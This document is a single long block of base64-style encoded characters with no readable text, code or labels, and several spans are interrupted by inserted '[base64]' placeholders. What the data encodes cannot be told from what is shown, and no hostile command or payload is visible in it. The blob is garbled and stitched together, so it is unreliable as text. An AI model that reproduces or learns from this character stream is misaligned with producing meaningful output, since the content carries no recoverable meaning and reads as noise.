IGH3a5mRHMyxLotxlUESA6AhAKoJBzHQkfb0BjDxLpIBFHZwFLf0mXMgFgXVuEo0TN+1Jdx1bemUfZU6FDWVRC+VFv\/iGV4CR5BSbcUzNUNhAGuCTU2hTlvUBgTmL7BEH5o3FG0KMw+SAQB0MTckAH6yFLzDWvrCHCJBESdIk9jGZ9zVBg7iL0wUosaCkxNjEqMTWAYBH2xGYL7BFEubN3NScuO3OP3\/[base64]\/tSYUQR8o4y1cdEWAc0XNAS6VdFYYQ4XwA3cf8hYU5S8XgRZvwAQm415OUQNqQDBt0DdL8bPuETfxQxdH5KuD1C92kAE1EAMdRabeUisixVoW\/8YaR1JIIIAYI+IeXOSwqOIXRAAuMSwmyjVqqgEbJZN\/X0EddUUnpkiVhfSycDAlwDG9Q7GZ2ZKeIGBgVLIs2Rt1hIMibjBct\/MgrGFTxwUChNMGIBAAalA7dWcQbpAAgcscl+cZCIM3xnKrlKG8jFEeg7RKRkUqBuIA18RaEjEnpoHBIvVfH\/EigWEARtCe1QtuG9IZ3tIaVMEzafIl3+SEDAJTGhEpZZItXwhixxgAmAJ5yaUtGit+EuGLcCEWk4EdZfZuefEg\/kJIx2kQjhU5NlGOkDMabUG8ztQsixEHeqPAMZFEd9BIiDRMWOQQODIYI3wQmLJFGEk2pnlSq\/[base64]\/dgBTIbNpQ4sJOgBPgN2p5H2myVrdEaVbmBGjM6xL1SHKyzn6llzh8dYiVCEPgUim85K3e5bh4gQa4gDpsRGBNDr\/A9DHB8xUZzo4CjNE2RK31zNRZmGP0hfDJMrxkkc\/[base64]\/9pPNeVRn4RtZ16N45cQKSEz\/ooqh5EBcdAqV3ETQwMvDio9MCodkIyHPkIQAKAD2CIfGfxAKUKkdMAD\/[base64]\/dMavGZ8HMkbPWR9RsHReHUydJFNREDeXpt+0QmQf\/RTRJ1EG3Cy\/WUuNim4AYmWa\/nEF3RTXC6pyqNMTaZQP8lEBmw7KMCOYpE7OVoGsPLE1xtOv6CPMOVFIqEmkJxByDAGPBxWO\/SePCzEA9PvFu\/VUe5GK6bASaTIWosIafoTHLQGF7DQmhjGtxTJdKmvBk8fs39LAA36AuhsVuhW7NhSd1EEzRTBz9TweTsKdssGTwxSNf2eZ+nvEt\/J6GBEI+PmomrSCKhUoAhF5\/3BuYxa\/DbuIx4Et3BFjB4p2ow4tTRFAYQBtb+X7OmS4\/hXb7hL13tO2vRyuRzlxgDBzUQN2RzNoM7Mg8yOg5QAy87YnuxVQylEccyBx4BfDv\/[base64]\/[base64]\/\/LIjoyACEG25TC8Q0FsqL0DQOG+6uJAEKCzI4EElDAgIMKUglGgwIIzzeJukJyK6IOkhS8k06yY7EB2lvKKN8Qa4kOk3BMoIqubGPuK5wmIoipOeiAQDYUhxOQDgE4OomriZb6FbZmbzUMqVKf0842o1QKAKMEBqBUpgDUOgimrtSY6g4YxQsTR\/fC0ouoHVoFL4FJ6aVDDhztIDhOmEjCzCvCQpqjU6MmnbTL\/LR9A8b8JlZqADtS87Stx9plajgIdg0gA9I6M\/UOCLA6lSyfsvrKDh3gGMABm+xQoCsIwjTqtN++M8m9Ogxq1raviv4z5zcqcgAriwrDCo4d5CD\/qw3RwEpARo3oKLPhkAyC6GIEL1YpJ9iMqMErhJptw4ED5gAATZUyRalHOAxgqyGs56XJjrjliLgzacPKoEtnfRPA6MLu9BpfrOzwTyGNrKO0oIoMkshglrrsNCMPBVcqPIWyYgvBD+UYQD4IeGhRpZaOFltOuzM64CDAE6hDRobq2G\/fsa09KVs4jJARwZMOmlQNENiU+QBSsxoO56kSYG2AhOao4+yth8P6jrQihjMAS9v44jov4RBgjkx5eKO9tugQLisHTJpjByIslyM860mVqy26eIkOXcmJAQYQB\/G8IQa3a1BSDCCH4QSBOG6yTWdy0pCaHUAjNUDZYQyy\/[base64]\/gI7OIAISQH4i3+KQ5Ie3WyGsupJKiWHLCOYRAEH4GobGCLKWtJLJhdzm1z2GMhi2uFAOqgiQxQQEXq9YQ2HaYioEuI9TDXUJg+5gwDs8CMuIrL\/[base64]\/46ppzbsE85w0jACwlIbOgURtrhsgInybJAV8BLrYGQlu0SRUW7oAAOQailKnAx+EOc5oZoHJgeBAMc0YgcQQARhjXxOxmAGpM1yTCVzOIDVjtmTzZYRNBkY2sjuwEbr\/[base64]\/LoNtV0hcAR2K3oJDiYYQ9B7PGcHPsUgDnI7EMAKiuVmYRknqkbWHeqLwxfhuydcKuEdiKCRQCbPnrdStWkcshWDJRRThuHSsrOak8jN1lc6EEnTrlme\/U4bACsiJlGUdUM0PXcpd3DD25rGN6\/4JiaOei59AyCv4WnLDQk4MFgCVJoVfkimUTsoliQ3BwG8Z3tvIAJ0rOOAUSn6KZFzJ0jhcjH1nTKmBjBCEHuCEekwco8C1BFMVBjkAIQJdqIMpG+alZA27EvT7yoKudmzux1sZuUTsazNVvosphwIKx6Jb1kZGZf3YbdmPaEhjrj\/AjDAz0yfXcnsWsQThwaLOlBiO4AKl6KonBzkqirh9XB2Z7NVXRMmT+mWtsn1Ic5kt7Uqw9GhIleVLnFsnzHJCOQ105N6ewhvahiCtYaWVZtNamqFw3lpyOXYthilhigNCGMR4ziCNsAL7eCfxMgY72mJmEgeGPkLpssUANssJsKO8\/gLazGCjfmKA0EgL9EjlGiD9QmCmEIuGwkTKjgl6cAPAPALlLGZkooXgiCMlSupMNkbWPGtuZkbruiKA+GKgrCn0wqAXOGf30C6X5qJzpAUqPI88liKm3oKa4mUPdqb2FCKIMyqh5CLk7Iny\/kwmikMnqg8Y\/E6pfOaTDkI\/3dKPj\/Kmx5pHBZRF3+DjmzZF54CkotKJPCZFJY4AvjzjVZrj9OINJQojDswAEnbMY4AnDiBLeeyHjgAowF4gkOEladAkvi5iYRSqPuIEjj4EpogQCwJgATIE9fwkASrCA2DP5twQUkhHUbLiq4YACcoCJEQFI9xOgNIgAA4oTewj5lgPXEZRZaYjidZKeW5l7ujC+\/4iyNxOoJjjuOxGaaIAxjpkWRTjpPoFDWAHr\/6MMSxHuaACzuoEgP8FbAQm\/wQGOYIiaLYCpYYmIcRkPz7jfYIpDvQAXtiI8tilpBIs83YI2BKsBSMJOiQHEqxNQGQR3obNOsCETiBrdsxGP\/[base64]\/xlGoChoe+BuAOlidm\/Ad++Crh7BFA1gPXcSQ+\/BNgukvCFiRLjqrRBERxPk+EzEW7bEO3bGUbNGBkfAKx1Kg2LgOOYGNsIEJGkK0OBiJ\/HOsyqmIGACnuGgJ73gXmWC\/r4oIaZE+8ciUjJAiheCJuToIUrmhTHEIdZG+zayMd7uYgsgAJHqOv3qaxBQRnbnBiUBA1gNH83g7A3ga4bgkl5McpyiT8lEKObGI7CQ+FWUJ6WAVoxiADIAgwbEy7LCwwhgeq5krzMqRdQuJiIEvLIk1\/Egn5cKsfVrKwlCeRSyaOFAAuWkLrlKKjnqbVkO8KPo7s5iI9+hP3MRNLNFQ\/4j4t4ZygFaDsKchiGCZF+Fgo7yjgxoINLkZ0p2ZtpYptyfUxr\/[base64]\/FYAzHwL3IcA3KQIzLMCXNeLHOiNbQGA3J8DnyUI2keI6YCAnYkA3a2DrciDun643fmAjhIA72Oo4BSo7lsA3nIKPomI7quI5Y247u+I7wGI\/OMI8sig3AG0Ary5c\/GZj5qI\/7+I5IYZX++I+3G5ACOZAEWZC\/YqQHiZDgpNWhsxCUyJCJSwqf9BAQQZoReZ9pO5EUWRFhdZFtFMPssBE7qjwe8ZEKCpIhyT8j4TElYZKYeRJUlJK\/qJIryZKn8J4uwakwAR3fK5MzSZM1oYsgey44gSc6ads7SUU94RM\/ARR5Oaw4eQhD+bBEGR5YapRHwUJAtBSMsMBN+ZxPCZX\/wKOJUyEjVbGMVqk3WPnOWXEimMAVXcnRXpELLHuuYSkWi0OW8oGMZnmWkYiTuoCIaoEdbIG\/[base64]\/wiIzlIEDiADQUkZj5nIF7o0mtYboMQMskHKGxqZzir1EqeAkUo6GxRhpAQ6L+PEim+tt20EMGNRVJMAAKWJg3fEnuQJABAxC\/iyWw1Fw4IJPTixsOOIg5ZRMzkcG65pFh5YM\/e9VByJxtaykaWog79CkpVqiDjhkdrSTdWJj5g4DZ7skh5NrApmChO5W8EwwT\/cnRT9E7kyzsypFMuQjmLZrFQMG0x5JxxJQL2I0CcMiQN4kthTqEV8ghyymTvbt+xIikqCjSCpJV0MC65aD\/a7joppCAE4A4ggi4zJ0daiJYIIMZ6duYtKkA96LK+Bl7XYjbiQj61oCEVptuywr\/+1iZobsQ2OOYuG7pxF\/NrNY0fdudzo6ZgbCtTdcZiGWJHNcbOuCF+9wA+nMJHjARyBMQ\/wwDPIgyBe0oiYiS0cIR8aNF8lpREbCTq9CiidcMHiAGpY4hokBIE1to0RkRyHOBBd5Ygg84yUO18gBYNCTlHB2Z6lhJhKpBWmyAjG0qX4aeBQxgnPKKMb4hjcvEJZ8a04uaiVC6SOGZmO6S\/wEIB20b5l4YFfbZeisGW5mK2TWBIQcawHalkCzSEzspZ5tMDUkpHVuhhi+hWLCBIzk2vjOGHPMZWZKIp\/9g4JFYyt0SBdWyFNCTID6AGW+JPkQW0AOhtiahcFmI0EMwD\/[base64]\/qV\/9GJ6bimSFkRXosNOWnP2KAhGQEYxEm16LQsi+AymVQUExFxfpSOgqFd6RuOIFqp3hML\/2WbqYCugVo7GvqyCNiAER5BrgC06eGAFM+Ipzlgc7YgmIwgmPwoKPb5q9luoz+xj5j4XJ2CJFEqGZDRKqSJEsI4qbd5LmMEIHXZvpnqubnxH4nIThaRA+GolLZQFy0Omw6BAyAQjwnVjhNzFPkBlpdaOVO\/DqZgr6YDKemrrzoIHNABmfDQsd8QcQGZg9lWPPVFrpXAGdJcxDkjIzB7jv50Y9tqqlUfwKVQv9bqGKcIRi2lg\/er8aYBi5iaueQAGDMbG9wbC\/jqUtncDYjwjczpVzBjMKcwCj+HIszYiBECZWphsNfgXxPZk1pq6LBZEYrYsqxIuPdoMXTliDO9DP+e7Dxm5wioeB\/YQBZqiZZTemt1CSQdW0q9qIh3FG8dWbk7EIJ3MgjYevCO2Q2u2FH3sJ7ueIM++VWTWJK4AI6cfJGj0UzzMJ2twBlNrZ+1xmdbVyGdutlsTYogs46OSYrPMm3A2GYlDdD2kGuuUC7v4BHx6Nbx3Ew3YURKc3q\/sB4FyLP8CEc9EdWXnzk147P3eQkkech17onBoG1I7Rh5tHVqGRrfmIq0Ow6lsIk8sTA1IJ+BBzYYSjM\/waxCY3bTRrR9xqbcyxQ2MvQYoi1nfYmcOJMfbigNfcFFBLbrDGy5yjDd8B3tSJAYZJUD2bBkexrUAShMkQNM3DrHko\/\/PeoTG0y2G2KRZGGkelvKpqDVtbmDAMEPZ0mKGICRkUmNX9aLdoQIlLlBLnjQ55qvwhChtHqbl75eHnkwASMm4rMKC0o2SjkQc1stjDirKND2z4iBshVekYWLEjocDjxp9QMIOG\/gOFAw502bN3fsDLgDYM4dOAki0plTQ40DOAfoyLmjRs0bOhERwmnTJoHJNwbswLkDIgCdliorXlRzh86AOhEFlkwIR0EbOAzv3DFw54AcOxvjsITj9M4cOHPsiHTq4M4bAABaYoVogE7Mo3XsRI0D0WnQqB2\/Wh1J9abIhXUqYn2DsM1Ck0Ej3pETYI6BN2pkCoCjpg2dAweI\/yokqgBCAruJ23wceLOjHaxqjAp9K5BxQsoGAjCcQ8duALuNEWY9DEBNxcxweMyRc7oN1YpzSFOVbBfv7QQAgiYEa4elAqrHMw+w\/ZPyG6o\/4YClkzlB5KBk7bxxcHVhZtVqADjQOhim4QFghcZ0enhqzPIK3iTAWB46w9N854AEoAAlbrHZ1oYcuynggEqc6cUYV9TZMdhwjzk4xwFzJWBHUgk40MZ8RdlF1EQPtvFQSW8U6FQATpB2GkJ1OGXAfGrEMRAdpA0gEA\/[base64]\/9+vsvwAH7uwDBBRt8MMIJK7wwww07\/DDEEUs8McUVW3wxxhlbLALHHXv8McghizwyySWL\/ADKKau8Msstu\/z\/MswxyzwzzTXbfDPOOeu8M88960wB0EELPTTRRRt9NNJJK7000007\/TTUUUuttAZVW3011llrvTXXXXu9dQVhiz022WWbfTbaaau9Ntttu\/023HHLPffaE9h9N95567033337\/TffIwg+OOGFG3444okrvjjjjTv+OOSMXzA55ZVbfjnmmWu+OeeZr\/A56KGLPjrppZt+Ouqpq746662nbgHsscs+O+2123477rnrvjvvvfuu+wzBCz888cUbfzzyySt\/\/AvNO\/889NFLPz311Vt\/PfbZa7\/99TB4\/z344Ys\/Pvnlm38++umrvz776HP\/Pvzxtz8\/\/fXbfz\/+5Huw\/z\/\/\/fv\/PwADKMABErCABjwgAhNYwBswsIEOfCAEIyjBCVKwghLsAAYzqMENcrCDHvwgCEMowhGSsIQmFCENUqjCFbKwhS58IQxjKMMXbqCGNrwhDnOowx3ysIc+\/CEQgyjEIRKxiEY84g9toMQlMrGJTnwiFKMoxSlCEQNWvCIWs6jFLXKxi178IhjDKMYxkrGMZjwjGtOoxjWiMQJufCMc4yjHOdKxjna8Ix7zqMc98rGPfvwjIAMpyEESspCG\/[base64]\/DzAcr6pkwRksz2mXA9ZanOcsTw0m1CxTjUxFJHdHOcpudkOSeFjSwpJVJe6GUtH3sDL0whlKumckDSHOYfmlOYvx1GlLDvCHogMhDcVSUpSMASWjSynNqpkCVEuKoDqOHQht7TSN+WAUfXYJjF28EGBDnITfqpSJKT\/[base64]\/0rDCpGpYHSpFZmwAHRwTThA1TZQZTE5i7JQi34SImQpUB3ckJnIcoQoW0VnUtQjEbIcwadX1WV\/3eDT8cLnrzfypkhOowDFSFcqbd0shnJAByeIdLZH2Sx5jRKmjkxlJUmBiVUPSxYnRDOk5HSKJ6n6UjlIhSUi7cstdURLT9EFKlIBkgBIg9HtADo6rRwAUsRr0pMe50rDTc1WI\/[base64]\/vnIOza1OgN0CU3UFJOMYxbgAB2FoqYOmIbmACZuYuqQ52ofctb2kiz5gGlE\/d7C2XlIDtolIODI\/5ZnXwBtBeZzfgVjCBC2SWAOjXLkAWKy474hfZaFi2t0wq1L\/5hgYTBZgOfacbBOCGBOOELHZNJy4J3d+34LJGnMW4HMZeym7yuZd9\/q5IcAkH5paWlBoXZdwpLVnbGthTR227btQDWzs42w3vXq2qlZnhBieUlqkkK8rvWiD\/[base64]\/0jdJRROWdMyrRUdHJMcMABVIFtlsZIA8Ndf1AF\/3RJ\/dZM+xcbQZZ56id2CPVQczGA+qZSTpRIrjdc3KdZpfJMz6YYoWdWZzSGQgR8tRVdtSFZf1AECzF7cRd0xjVRnRBOyNSGghZiwmQWgiV3+eVkdspJOkEYudROm4VUiskSPeFM1gYdU8NJKHEBzgBYqEQUcCEFYuYGQnUZbzQVS2BV1mOEtFYG1XV8iggWB\/CKZ+NR5QcQUTFyE9UCfcYQ0pRZYFCJexcEo0YFB6AhGWZOPwYdUHFZL9FiQCdkAXIkAMICQkYlyRBWbQZhy9BnTyeHYXQZTBBklXsk1IpVief+VdVxJZYVFgclBDlBixJUSviEVOBkic\/[base64]\/Wb5y0JaayYNOoAAqiixqWVWdkBcgHfDxZIhYAWZbEiAhz\/lo\/9mF9g07XxW41slyn54AFKGTaxmBvMknGRhTTGAXK9FitBWv5FFWstE1gI2Xnd1tWJYIFw4l+JxHZ4poKNBYUwnfiR5mGFpjTxFStVU9QRBX95U4YhQEn9GD8dlhug0mdVU23ARFli30DFgXPaxgFwJwBaVRGyJH5ZV\/Cl35AZn3IggFAZZTQeVnUWJLI9Y1lFFeNhSC4RoU05hY4o218Z6Fwgk0Ky1VEIZDkZxY+J5ntinHIAGlRu21GJF1PYgTIi53dJWzYhUwXKH5i1VV9IV1hon75NgdsFWlXRUltxRHPAl1sO1q0Bmb4ZX3UeQBEKVw9gCC+J2lygk4J+\/[base64]\/6ReyFVQ\/HpcPuOiTBVgRfmeFWNZXUAgpZZxlARTjHZaLHEB4Xh15ItcNaiU8UohFHheT3FIb3qaGolJ4QpT\/[base64]\/VkPz1mnyrHRPJpY1WVPMmSQzHaF6YWybUcSa3IA8KTd3bnZg1qIarccRRhX0HocK1SxbXSQ\/1WQrKSQmrUNT0VXpHSF+aVyPITY2GUD\/Scd8VEZS2X1+lhUiibn\/JsSInVxKFSZjboVJgFL5HmoZLpisDWpt2tbnhTEUKrcRz\/7F1lnG2FFDx5WllqInJdk5Y4W4eFUz+h62b61w8aFXlCa\/7tBiiBbudWamWxLtHWBgLYZhCyrZiSrseubF+lbNQVlohC7creroZRX1hd6nJpIjHtILvF7ncNH0zM0\/DC5w+2W28F2W5u154aqLdSFDLJ4a8iVmb6IIux6Vj8HrziElqBpxxKm\/gu3zkK5DkW4ZJUZ8uRaaDJQfdJb8UtaFrlyCPeZtQZ6AMOE0vOxSlpltxuJa1mbwAWoOgZB0QhU8Z1FqSe0jfV6g+SnNwKGP5iSrsegJbQqoM5aGPB2Bbil1A87O0O1HeR3xKmML9Jk371wEYQLnJm3C8BbkWY\/4UIommHbRdv3ME\/[base64]\/FNRgdrEFSjJIhAu5VIlb6CZnHllbG+fIBSEFBIqwhLh9vvnD13VUpt5yKkUWDyUHwRqZttBVnvtM8iS\/PhlxY0SYepnJhCVepWmPMgbMm\/iBS3dLykf\/xO+kGaJVWypaof4nSBpMFNDdeeBbUzprGY\/YXKsEiAproHsZd3GWzytkzi71zib4WJMezrxFzz2Xaj+UVTYXUbhoq0WrycoXwcHF0BS5JsoEgHiqcNJGgCGZmd6mYh8VTnm7sdKYf+x0gRKVxBMrtxmpcKnXfRiQb482BDxAy2upsgWVUfyEVy\/qsWdSqdcmjHOKuJvbkBk8r+maclozpoUbjtFqVE05YOytFz2p1dfLccVnpC26vUkTaK4dozDHFELfhKk1yCO+GNBEyvz1WRcmtG4MFYm30+tHxIEKoA2pcq6pHz8khRzzkVNRqaokuc1ovQV7VX1tibEkjQYH\/qm1G3SCaLEr\/GHKx5Cn9KESIZzgpMbTy24+x313x01+0nCgJ7RhXalHvZsJ9Vhs+cIEhVkNYaSoNca7JgRLg0quKJ799V0WFQTxls2lLcCVHo2stdZzJsA3+XhFYVXvVqrLxahiYlxZCYACHU6RlsropsUbNYPimMFt5lpVW5KN6NzgzxQE+1jx5NDwjIHf\/NcL62paGZ4259uAqnGqHFdqyoR0ENKkewE0OrbRZb6x+tRJ4qUZps8GyX6uKsF9JNEFqVBvaJlSZBUsqBZlK5+KCUhgg12ay21UFMGqBasyKkoly4Q8GYUKzG3ID+FjIJ5P6Z2Pl98ry25ATlCZ2\/24RZrN+sbiGpTAL6tpSP+\/Jeq+nLvdxHSITv\/JXj\/G2Mh+7da6O8yoA56m31ljnXpvtHhe8AlxtHJk0AvWRZ2\/BTvLzsvjwmmz3gXbFaiICLB\/chfmrDtPywSJSyWJJea\/wUfUGszgCJnRfyRngotYhpqw0LqZ\/st\/ylrmOeyYxkylo9QWzDnbOHV4dOPehNjYojbR\/+R+AF6t13RXIzhNBRt3TTTBTXp2khrMIEy2\/wbbShexwM102F\/hEE+T70iZsP2vwttsR4yH7ToVxmuhy\/d2RDzZD3O5y6dJ2TW8OB7B9ohZq6Ruf6gRHrEEDSCyQKTkrMTO0zgEPZGZSI\/\/gbbnBuW8pBztuw7FbaeGSktfBcV\/dymK6+7Y71\/b2hWoci\/sxYrWcfE6kjnvY4ALTkkg2mH+Tlu6qTrM1AQ\/nAwK57aqSDyR8axMwvl+fUwth\/[base64]\/LwKswYVeeGWFppgfIHPl726SKfnKLZizbGUyPB1bb2pZPjJlfPXyqiGOK4jjPpyDcmnDYmTCXadP+9M5s11b70gv72FxrYAbGOHLreWzZOqK8ZHrtNlL7Lhie+5jKIJ\/+aT2bm2AMjSDMBmnfGx+EzSneV7JpOTm63I95I4HGdcyYUvS5rlTSMD+bTjLYsG\/ueMCxJw5derIiSNHzhw7ddw0KBigThyJBBnOkVNnIII4bixGFBinjo6EBS26WYNwYZyTFhFKjGPHIMM4OkAKTLgRpJwDLweiLEgw4RwBbuwspIjADUWFF+NoxOhGwAGEAm3GOdCxKUiQEUHqSEpQ\/0BEhjowYgxwMSFTkmF1wCTo5qsbhHIEyCGLAOOcOHPo2K1jZ2kcOh3FIj2IMyJaAWFnYjRoE6xQhH+ZwrTrUmvay3hLVtUc0k5drgS3bp0DVePCxXntiJSDlDTNOgLohE5q0M3BgnLh9ryocCdduEortiSoQ++BIhTlyJUYlqDAA5ZP743psWjzOSInFtw707dChT\/[base64]\/[base64]\/VTSdo0+gOBDCrR9Fk6LZB1\/hArp6IFcrt0A10+Cet7oVqIgbudXIkx1QUi\/SkfAec\/yuJjneeLpZ+InEjjjQUiTGDFKdbJafEhPQtWH8ziUIG4HLoIJw1zM01Dyd\/[base64]\/WSiEU2vKSSHLI5hUWGWirXXufmLZGHq+FRHoaI5GGSJpYwQFKDkkaDIDuU0kyRZBnMHGSnbZIkvAKrmyGGk4HDQVoYSSmwyKZCAfiBbH\/[base64]\/+TXoVIkgQpU4EXgGika4c45h5OfYW4bqiZxpZX+ipJJQje180lkhiphFVLIIhIl1Da8s41IDhT41z025kSI2ZWtcnA4mdwFRz\/[base64]\/9x3hNE122qwpwqYhtrZULG1Yphil3AQe3xcCD8302R4pSAoQ61SFmDolLkV1VjF1ztqYP7UImWIsQ6KSNss1NqtZuHcdJZG6GJ+2osP1RNG1U1hk\/QwAvbw5310ONGiorFhziE3DM2h31sqy0LQKAoyr4cOt6s3XeQBnTvIgmqrDkHImFgRe8+CYTxYb9k1yoyS61yufhHzszq\/o4beQpMbnCfqyGZdm9r6j0IAjI34WLt+EEJAhFNGgDXFBsmcwhopbzZ6qD7xS89244cXmqs8cRYTkxAn2CJQSLkJEPysCRX7YdGXmoRvynVOpjaAmPSHs21BHXXlIvH9Hq4ra3\/YbwpYsp9jszTWv2quNCN4RvFWOe1iU3LAx9YQ\/aI6O5gvA7LkTXi4kchHEmzt\/\/[base64]\/0hDeUgqNz6JutpEssZqOQpvhGLtiKIv0WhizoKLVcxILDZk1hyQg7Ztoy6iAZJAN0hn2VDo4v6E0MavhErjjuBuzoxlo0rQwEiov3LuubojB3DJvnYMZ\/LkdARuoS5uTIQs3eStCg+nAdzscPCPIg4LSSgGBYsuBafPfeDiA\/BHIj5AgcJAQursy9gHsiQsyxJEbCDobnxMLOZgx8qAAYJnQhiAAZZAb8rnIyApuQBpr3rtD+\/o9h5rCjXx1v5wIz5gm\/To0FrlsdyMw1qMC68u1YTHObzsMATLwKiQ2fZGI9TNQ4owZ45QsvbGjJ6J70DQjGQjv+oA\/dzAFUvweP+iR8JckVnKLxc\/hBCTLdmqR4Fuzwezgok0jtAgprDGT\/G0CdkSza90oMVwpOLsInNyUAPfEYSey9ZwLuus4N1abBHtbyzYpyFwQuHkrLA+sMvya+MOTeGMZAORLVQUZQwhC4Bkj6lOB5SsbiP45smaagrbSK\/UTqMSaAN54576616yTIEqjCJzYwsWkdRETEPYhhUTx2Ekx8vWZtocgn0EUiTJDSXHCAaN7F6qrQSDqCWjb0Imjomqh9MUEYRckcTgsala0gyj79TejdBe6CXL8Ck5zHBeUaxmrhMNp+eG6Q+5kH0Uz+0+BLKwcpKi5\/iS8l4qrrUQkvEysHuE0gv\/GVGvJE3Z1C0vZW22dgcGNXBDZO5XxKrN0jEJlGdvbgkft3LxoEeymorcFIgIIW4KRVLbtmy+IEtRDAslcXIZy5D5ECAJDEdHEmgJGA8G4cdY0q0Rz04jctIdX4jNmK978rIpJykdx6\/YkosQs8J92NDW\/Ar8DNIwyA0OJQkpHBMll0i7sstrhgnitK3NUJMQb0nm2ih9GuDiMDIrtu1eXrMhhtGpqGszj6YO21IZG1MDa6xrMDIj6cc9vW3ypPM72bDS1M883yLdzNMkWCyBTjNzgrMyP2AtbYcgyO+FRoikFMVrnjIpYWut5kclukC9NOQHGqglB+5eLq4stdJr\/zSCRTMDhH7gPKcQASCU0LymuGbtS\/BiDUCUISbJPEnUOI8wCwqrQs3zAwQrb+YMN27yB6QGNROId7pHG2+KR4bjA35Ab3LTwHBHbBA0knbsHs\/ncjByhtgNFBugSZui4pKIGl\/ICMFL2AhzOEbUwHjO26qHxWwUNUXNBPsrCg3y1BizxRi0JRHn8pjtSP0qCTAH4iaoIXgHI08teqQETY0rx5ZxLZcyN2nxvhJnIoMzN8YwVChzhEoxLxNtA92RiQZuLPUm+bK0KbXSenruLUmuVNlrLMty5kpIQA2M\/GKQ02h1\/[base64]\/EmckbDL15i18EUwvFmEN0lurFbzy7B7pDB87jA7T0c3cBy\/\/[base64]\/Bu87dC+4sa46syTZUVO8evOHV1aTHpPJVW1TJ4X1C7NPUDRyhD85J3vDVLP+kjX6joQHMNsqAOTVe7rtfA\/7SRVQfOhAXSME+3dJ8JJwVzgTPUy7ymDuUWhj\/4Ow\/HfV7QM32zdCWYMe+FdHzXDYa0iAvLCnqOWBlPy7QXhdXyI7XrD3GYITInQ73Gicn0dCA10cBVGYfVfLMUZ0xXhw9WhyuTiz84SxFUT41YEyEUXMk4AIv2cFNzPBnvbscShwv1ioOXWPm3EfHOd531XWWtJZWHOOn4NAs1fHH4HpuzzU54RPHOJOzXcHgnPFuSi9\/vSIkVho3XgDM3g8\/1JnPwJrezJWn0ayfkk12xMjcZu+LLFo3UkiTik6X4W4XVdv0WVQmNAegUVDNUeSA0UeE3grVNMCs1K3DYDWZTlP\/zUZC1LFElyxWxNINguZVPRyu\/mZazDE2RFZoTrRo\/sC65uBMhtOIedNic9ltH+Vnjd3dsNyszB2rvxQpUFIMzGZoqlDLtN3gZV0q\/[base64]\/+5eOr4tYITVllTlzi+BEF1Ghock848CirTHZ7DptcRhVuyBzfmmm4ytzIFWWHxW79CYQvTcQSWeq46tNodm+KJNuA7F0GdeWk\/obC5mmqZF3ULSeR0i0Mbh6oRibJtmM\/zhFj3WowblCy1UZt7hpg9W+ZJk+UZN\/P9l3f5YxMdSYmfqyTVrttkB7Ce2mx7ewXHEMZXkLIOywu3B3xhBphxFBvcK01zuBMXS8i\/gvSdeG0VNZuXCWZ+6H3ZNWNfp0SvnwlGdgn7JBVWKflRpWUTuTEfmiL8dvEzxeDfiku3gOzTnsynd2Fc7Be1e7InojXvOytbuCT\/ZEn+ywVTE1\/0tUmE1XkuyrAZoYlDS6iHHyhG1RnA8Su0xbNcl3CZtygzdzx+hTm5o3RbF1XvXXiEfDvfH1dL8xnts6V+UnkgxiqcFLAe0ahGc71CakGjHDbkW5FUXZTUl1sGW5y64p6UxVhWUZQYszag+TYROMd24yOFnpiacMWO0u+UwiC7YAdY\/11qTtnqDWcZcThKmxAc4qE\/3TsA4xE19Qy3dHijWEdxggziVH7TBzd4NTakloQzTahplZxBY4LXHqlkxQPUUOLzXIccc4MFEcW6HpA6rnXsYQNCcvL5USOBdTV73Mm2UWYJl2DZC3ExmCyXXZLRFawgyDES31XB9b+SSGIf+\/slUNyxadcgxxroQqrWuXsaYNbMBftkXTcQnuDmUbu9Ko98aTVXO7kN2bEoRw17BYdSrHUmPJfcqw8ksla1HxserScQP\/cIZwpz\/jtUQbEm99dccKsFm9UxNFTI3vGuDfOjDfZ9un8L7o+03jXdiWyKWLkvy6bF659XN1wLA3FxkL9bDu8ddLsEFLXY8+nfn4Zl\/pNVf7+62DiEKsQLA7tm\/hggmD9CDH1c3vkchEDIcZ2a+u3dYEMotxSpsMPW3jYHY5vXM6Nx8TFFpHpKRR\/HCr84kd8X1dEMLfd6uXuII1qGuMlllZFU4XWCzN1gxZlc3qeWgzHVknbskUT5f\/9dlYHjkGF3Gz3Gd+QkI6Q+eK0RVWI8Z2mm\/HjpRrs9XpWfysT1AkfWyxW+0dm5Jsz33gZONwYLTrElfCwi9oX2iDzfcsDRD0Q09+KDoluXBcea3SNJoO75bX\/D6\/oywcVSJN4ZLEj3VCfRRN7TXLrEDijVQTmWqSfOuFvvetTZx0CwzbxAZCy7zQT7ssJ7m1AZo0C2IM1btJi5PSnVgD93gr\/sw8C++sYDSB6g2+FlsR+ferQWiN8lnlB9XIQRwFVShDAGJNFx1xirip08BNnDUM3Dh0g4BhHAQLGWBhuCajwzUP4zzUsdGhR49rEORo+LCkmzVxFiocOdJNA44d\/2c+dMMgI4KVHCOS3PLhw0MGI+t4rGOU58qlLBtiZNiwQUuFbgjGMcoxa86Faz54XKqQYpwcMRV+IEpxp1SYHTm6zNhwosM6VSFCZGg050oEFD+oFDmTbliIEVdadZiDp1iZh6mSpOrUI9qHSVkaRoBya8SEKUV69tzSaB2rESNm\/soAJU3IHJ0eNDqxDkWaDFeiXpNQ48KEXzuHJih4I8uRH3b2dtig+HG3cQk6jogxJWa4X906JEqy9kHjVKHblo60t\/[base64]\/[base64]\/TJAFqLEEoTz\/0iWEW5oURzJgafYsCH6aEZTxWzjTuZNmYPWtg\/bW+avz130Qeri\/[base64]\/YqCq4KJZWcCCAOQqkfGblFrZKMiyRWkU1cyDac\/pBxVUM0I2jICBKWgGSJU1qLFSVJoJbQMC7QC9Rx8gKRCfGHIsFLF6pw1z6FjCskL4lksdqzKuXYJzTri9nkvqKhRNHEWA2on75EJjpUSjEnDdDXH\/flrwj+yndWLJJIAPTHvR3rK0ugSTTLaKwwTWUx7iNbtK7TEcdAcX\/lm1+ScLUen1BJMFNTmqjMM5Er0RCDHdneNNmyoBcREVFimmTsOsm\/D8FpNJorUr\/m9y+qwG9AL5Hg9o7JKnJOyVbTsqOf4Ia727FyQL5DWn4kAyy+dA6YTVNKHQT\/wMLhyApnjnHJLR9IJZjEJC6csuJkNJWrHWUPWwnMUU4t48eDOIiM9lrgRPTyKsINFGc+zVOjhiqaDaHEOzSEjb5AooP8zS1a6aJSFyvzkPWJ5V3a85YZj+YyjPF0WN1xTLG+YrU9etOax4rfSAgYFp\/yZaidg2Lc7PPBKfWMoChClBzhNgd34c+O09zWmeD1G7vwVQlKdYgOCyXVifbOfk\/kHyT3ZzeR+HNEfDGQFcc